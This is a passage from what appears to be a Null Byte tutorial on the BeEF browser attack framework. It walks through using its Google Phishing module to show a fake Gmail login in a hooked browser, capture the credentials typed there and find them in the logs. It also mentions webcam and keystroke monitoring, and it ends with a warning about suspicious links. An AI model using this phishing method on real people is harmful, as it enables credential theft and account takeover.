
After executing it, a fake Gmail login page will appear in the hooked browser. The user may not think twice about inserting their username and password, and once they do, we log it. Afterward, they are directed back to Google's site as if they logged in regularly.

To find the username and password we logged, just click on the command in the Module Results History column. For me, I see "hfhfhf" as the user and "sdliasdflihasdflh" as the password. You can also view this information from the "Logs" tab.
If we wanted to, we could customize the URL that the Google Phishing module uses, in case you want to use something more believable than the old-style Gmail interface.
Once we have the browser hooked, there are almost unlimited possibilities of what we can do. You could even leverage BeEF for operating system attacks. For more examples of what BeEF can help you accomplish, such as gaining access to the webcam and monitoring keystrokes, check out our Cyber Weapons Lab video above.
BeEF Is a Powerful Web Browser Attack Tool
BeEF is an extraordinary and powerful tool for exploiting web browsers, and it's a terrifying example of why you should never click on suspicious links. Even if things look fine, you should be really careful with anything that pops up in your browser for permission to access your webcam or audio or that needs you to enter in account credentials.
Cover photo and screenshots by Justin Meyers/Null Byte


Comments
Be the first, drop a comment!